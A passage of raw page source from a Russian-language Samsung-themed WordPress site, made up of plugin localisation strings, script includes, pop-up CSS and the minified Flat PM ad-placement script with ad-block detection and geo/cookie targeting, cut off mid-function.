\u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"6ca4213386","post_id":"25028"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 